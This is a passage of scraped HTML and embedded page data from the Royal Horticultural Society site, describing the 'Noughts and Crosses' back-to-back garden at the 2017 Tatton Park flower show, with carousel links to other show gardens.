Dreams</a></div></div></div><!----><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div class="carousel__item a-tint-light ng-star-inserted" style><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--16x9 a-tint-light__item"><img width="425" height="239" src="/getmedia/b73c8a81-f16a-4f0e-9a02-3c4170ed7ecd/_MG_0007.jpg?width=425" alt="Business &amp; Pleasure" class="ng-star-inserted"><!----></div></div><div class="card-default__body"><h5 class="label ng-star-inserted">Young Designer Gardens</h5><!----><h6 class="card-default__heading">Business &amp; Pleasure</h6><a data-ga-link-type="image-and-text" data-ga-component-name="lib-widget-show-gardens-carousel-all-gardens" target="_self" class="u-faux-block-link__overlay" href="/shows-events/rhs-flower-show-tatton-park/gardens/2017/Business-Pleasure">Business &amp; Pleasure</a></div></div></div><!----><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div class="carousel__item a-tint-light ng-star-inserted" style><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--16x9 a-tint-light__item"><img width="425" height="239" src="/getmedia/b448e8df-20b9-4049-8bc8-c35531b9d78e/_MG_0105.jpg?width=425" alt="Peace Garden" class="ng-star-inserted"><!----></div></div><div class="card-default__body"><h5 class="label ng-star-inserted">Back to Back Gardens</h5><!----><h6 class="card-default__heading">Peace Garden</h6><a data-ga-link-type="image-and-text" data-ga-component-name="lib-widget-show-gardens-carousel-all-gardens" target="_self" class="u-faux-block-link__overlay" href="/shows-events/rhs-flower-show-tatton-park/gardens/2017/peace-garden">Peace Garden</a></div></div></div><!----><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div class="carousel__item a-tint-light ng-star-inserted" style><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--16x9 a-tint-light__item"><img width="425" height="239" src="/getmedia/76020dcd-dbc5-418c-9c24-45b6009131d2/greendreams0286.jpg?width=425" alt="Green Dreams" class="ng-star-inserted"><!----></div></div><div class="card-default__body"><h5 class="label ng-star-inserted">Back to Back Gardens</h5><!----><h6 class="card-default__heading">Green Dreams</h6><a data-ga-link-type="image-and-text" data-ga-component-name="lib-widget-show-gardens-carousel-all-gardens" target="_self" class="u-faux-block-link__overlay" href="/shows-events/rhs-flower-show-tatton-park/gardens/2017/green-dreams">Green Dreams</a></div></div></div><!----><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><!----></div></div></owl-stage></div><!----><div _ngcontent-serverapp-c3098439908 class="owl-nav disabled ng-star-inserted"><div _ngcontent-serverapp-c3098439908 class="owl-prev">prev</div><div _ngcontent-serverapp-c3098439908 class="owl-next">next</div></div><div _ngcontent-serverapp-c3098439908 class="owl-dots disabled ng-star-inserted"><!----></div><!----><!----></div></owl-carousel-o></div></div><!----></div></div><!----></lib-widget-show-gardens-carousel-all-gardens><!----><!----><!----></app-show-gardens-details-component><!----><app-footer _ngcontent-serverapp-c2020275638 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c2020275638 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-bookmark-modal _ngcontent-serverapp-c2020275638></lib-save-bookmark-modal><lib-save-collection-modal _ngcontent-serverapp-c2020275638></lib-save-collection-modal></div></app-root><script id="serverApp-state" type="application/json">{"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/showgarden/GetByGuid/170466c9-52bc-43e7-b381-bf4856e06eb1?":{"body":{"name":"Noughts and Crosses","summary":"An inspiring and uniquely designed chill-out zone, created to appeal to puzzle enthusiasts","description":"\u003Ch2>Did you know...\u003C/h2>\r\n\r\n\u003Cdiv class=\"current markeddown hide-on-edit js-card-desc js-show-with-desc\" dir=\"auto\">\r\n\u003Cul>\r\n\t\u003Cli>The main layout is a noughts and crosses grid with the raised beds housing the crosses and the stepping stones housing the noughts\u003C/li>\r\n\t\u003Cli>95% of the hard landscape materials are recycled, keeping construction costs low and inspiring the public to take ideas home\u003C/li>\r\n\t\u003Cli>The large raised bed at the back adds height and features naturalistic planting using grasses and perennials in blue, lilac and purple with hints of white\u003C/li>\r\n\u003C/ul>\r\n\u003C/div>\r\n\r\n\u003Ch2>About the Garden\u003C/h2>\r\n\r\n\u003Cp>Puzzle enthusiast and garden designer Clive Scott has designed this garden as a chill-out zone to inspire the sitter to complete a crossword or sudoku puzzle. The main layout takes the form of a noughts and crosses grid with raised beds housing the crosses and floor-level circular stepping stones as noughts.\u003Cbr />\r\n\u003Cbr />\r\nNearly all (95%) of the hard-scape materials are recycled, which keeps construction costs low and inspires the public to think of easy-build solutions that they can adopt.\u003Cbr />\r\n\u003Cbr />\r\nA large raised bed to the rear adds height. The planting is a mixture of strong shrubs for structure with naturalistic planting of grasses and perennials in a blue-lilac-purple colour theme with a touch of white.\u003C/p>\r\n","introductionText":"","photoSphereImageUrl":"","show":{"showTypeId":4,"name":"RHS Flower Show Tatton Park","uniqueId":"c31ea6d6-2ad7-4c62-ad2b-6142f4e30615","id":1753,"displayOrder":13,"parentId":589,"modified":"2026-01-06T14:04:44.4901945","url":"/shows-events/rhs-flower-show-tatton-park","pageType":"RHSWebsite.Show","pageTemplate":"GeneralPageV2","pageCreated":"2013-01-02T16:27:50.48"},"year":2017,"image":{"alternativeText":"Noughts and Crosses","uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/5be4847c-be81-4e23-a5cc-e82fc2ca70d1/_MG_0138.jpg?width=1088&height=612&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"sponsors":[],"gardenType":{"name":"Back to Back Gardens","show":{"showTypeId":4,"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","pageCreated":"0001-01-01T00:00:00"},"description":"These small spaces have big ideas and make a grand statement.  You’ll find tips and designs here that will appeal to everyone.","displayName":"Back to Back Gardens","typeId":3,"uniqueId":"f57fea72-b7f6-4701-a8b6-03a89c0dde6a","id":22,"displayOrder":5,"parentId":0,"modified":"2016-07-25T15:41:01.6416797","pageCreated":"0001-01-01T00:00:00"},"awards":[{"name":"Silver","generatedId":3,"awardType":0,"typeId":3,"uniqueId":"ddac6b40-fd41-41d2-8325-091bd52a9a37","id":3,"displayOrder":3,"parentId":0,"modified":"2017-09-11T12:30:59.0978203","pageCreated":"0001-01-01T00:00:00"}],"designer":{"name":"Clive Scott","website":"http://www.clivescottgardendesign.co.uk/"},"contractor":{"name":"Clive Scott","website":"http://www.clivescottgardendesign.co.uk/"},"editableTitleAndLink":{"heading":"","link":{"title":"","url":""},"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","pageCreated":"0001-01-01T00:00:00","linkUrl":"","linkTitle":""},"gallery":[{"url":"/getmedia/5be4847c-be81-4e23-a5cc-e82fc2ca70d1/_MG_0138.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Noughts and Crosses"},{"title":"Noughts and Crosses","attachmentFull":"/getmedia/0bd67577-f255-4873-bd9c-4dd43f805817/_MG_0139.jpg?width=1088&height=612&ext=.jpg","description":"Noughts and Crosses","isCover":"False","url":"/getmedia/0bd67577-f255-4873-bd9c-4dd43f805817/_MG_0139.jpg?width=1088&height=612&ext=.jpg","caption":"","alternativeText":"Noughts and Crosses"},{"title":"Noughts and Crosses","attachmentFull":"/getmedia/febc662b-b1e4-4efe-b1e2-b50874957e02/_MG_0148.jpg?width=1088&height=612&ext=.jpg","description":"A seating area made from reclaimed wooden boards sits among the raised planters, giving visitors a cosy resting place","isCover":"False","url":"/getmedia/febc662b-b1e4-4efe-b1e2-b50874957e02/_MG_0148.jpg?width=1088&height=612&ext=.jpg","caption":"","alternativeText":"Noughts and Crosses"},{"title":"Noughts and Crosses","attachmentFull":"/getmedia/0edd1568-0d61-4ddd-b4ad-fc67fad87594/_MG_0144.jpg?width=1088&height=612&ext=.jpg","description":"Rustic and gnarled wooden edging sits among purple lavender with contrasting grasses","isCover":"False","url":"/getmedia/0edd1568-0d61-4ddd-b4ad-fc67fad87594/_MG_0144.jpg?width=1088&height=612&ext=.jpg","caption":"","alternativeText":"Noughts and Crosses"},{"title":"Noughts and Crosses","attachmentFull":"/getmedia/e6722abe-7b60-4478-98c5-602ac0de0890/_MG_0140.jpg?width=1088&height=612&ext=.jpg","description":"Noughts and Crosses","isCover":"False","url":"/getmedia/e6722abe-7b60-4478-98c5-602ac0de0890/_MG_0140.jpg?width=1088&height=612&ext=.jpg","caption":"","alternativeText":"Noughts and Crosses"},{"title":"Noughts and Crosses 5","attachmentFull":"/getmedia/5be4847c-be81-4e23-a5cc-e82fc2ca70d1/_MG_0138.jpg?width=1088&height=612&ext=.jpg","description":"The grey stepping stone noughts can be seen leading the visitor to the seating space","isCover":"False","url":"/getmedia/5be4847c-be81-4e23-a5cc-e82fc2ca70d1/_MG_0138.jpg?width=1088&height=612&ext=.jpg","caption":"","alternativeText":"Noughts and Crosses 5"}],"peoplesChoiceAwardDetails":{"heading":"RHS People&rsquo;s Choice Award","bodyText":"The votes have been counted – did your favourite gardens win?","link":{"title":"Winners revealed","url":"/shows-events/rhs-flower-show-tatton-park/rhs-peoples-choice-award"},"uniqueId":"1a292284-f4a6-4aeb-b8fd-1326d113000a","id":51415,"displayOrder":10,"parentId":1753,"modified":"2024-07-19T15:42:02.6858576","url":"/shows-events/rhs-flower-show-tatton-park/gardens","pageType":"RHSWebsite.ExhibitorsListing","pageTemplate":"GardenExhibitorSearch","pageCreated":"2016-06-10T11:08:45.8967735"},"exclusiveContent":[],"uniqueId":"170466c9-52bc-43e7-b381-bf4856e06eb1","id":62025,"displayOrder":21,"parentId":60821,"modified":"2017-07-18T15:31:20.5092861","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/noughts-and-crosses","pageType":"RHSWebsite.Exhibitors","pageTemplate":"ShowGardensDetailsV2","pageCreated":"2017-02-24T10:14:09.616211","title":"Show Garden","heroContent":{"content":{"image":"/getmedia/5be4847c-be81-4e23-a5cc-e82fc2ca70d1/_MG_0138.jpg?width=1088&height=612&ext=.jpg","mobileImage":"/getmedia/5be4847c-be81-4e23-a5cc-e82fc2ca70d1/_MG_0138.jpg?width=1088&height=612&ext=.jpg"}},"nextGarden":{"id":63878,"gardenType":{"id":23,"name":"Show Gardens"},"image":{"url":"/getmedia/802398ab-1c9e-4fa7-a065-277de0a8555b/_MG_0347.jpg?width=1088&height=612&ext=.jpg","alternativeText":"United Utilities Slow the Flow Garden"},"name":"United Utilities Slow the Flow Garden","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/united-utilities-slow-the-flow-garden"},"medalAwardType":{"name":"Silver","id":3},"carouselData":[{"id":67399,"gardenType":{"id":22,"name":"Back to Back Gardens"},"image":{"url":"/getmedia/b448e8df-20b9-4049-8bc8-c35531b9d78e/_MG_0105.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Colourfully clashing planting is placed around dusky red circular brick paving"},"name":"Peace Garden","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/peace-garden"},{"id":67398,"gardenType":{"id":22,"name":"Back to Back Gardens"},"image":{"url":"/getmedia/76020dcd-dbc5-418c-9c24-45b6009131d2/greendreams0286.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Green Dreams"},"name":"Green Dreams","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/green-dreams"},{"id":67397,"gardenType":{"id":22,"name":"Back to Back Gardens"},"image":{"url":"/getmedia/2e2eb556-0f5c-407d-8fcc-8d721e987d98/_MG_0081.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Arley's Thyme to Retreat"},"name":"Arley's Thyme to Retreat","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/arleys-thyme-to-retreat"},{"id":65811,"gardenType":{"id":23,"name":"Show Gardens"},"image":{"url":"/getmedia/0492cc55-eb65-497b-a478-293e63c783fb/_V0P0007.jpg?width=1088&height=612&ext=.jpg","alternativeText":"'Torus' a large stainless steel sculpture by David Harber brightens up one corner of the garden."},"name":"For The Love Of It","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/for-the-love-of-it"},{"id":65810,"gardenType":{"id":48,"name":"Young Landscape Contractor & Planting Designer"},"image":{"url":"/getmedia/1bf6079a-6209-4a9a-8878-959ef28cf6cf/chaos0209.jpg?width=1088&height=612&ext=.jpg","alternativeText":" A sheltered place to sit, whatever the weather, is the main built feature of this garden: living panels of succulents soften its harsh surfaces."},"name":"Chaos to Coastline Coastal Garden","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/chaos-to-coastline-coastal-garden"},{"id":65809,"gardenType":{"id":48,"name":"Young Landscape Contractor & Planting Designer"},"image":{"url":"/getmedia/bd2665cc-a8bd-455b-85df-63004708762e/arrange0231.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Fusing cottage garden-type planting with modern materials, this garden is both unusual and beautiful"},"name":"Arrange: Rearrange Countryside Garden","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/Arrange-Rearrange-Countryside-Garden"},{"id":65808,"gardenType":{"id":48,"name":"Young Landscape Contractor & Planting Designer"},"image":{"url":"/getmedia/569c541d-b944-40ad-a229-dda614d53072/let-em-grow0309.jpg?width=1088&height=612&ext=.jpg","alternativeText":"It's a jungle out there! Tree ferns rise from unfettered planting mixing grasses, ferns, perennials and shrubs"},"name":"‘Let ’em Grow’ Urban Retreat","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/‘let-’em-grow’-urban-retreat"},{"id":65793,"gardenType":{"id":46,"name":"Show Features"},"image":{"url":"/getmedia/ea4c5943-b77c-4d85-915a-23e0c7337185/_V0P0125.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Cheshire Gardens of 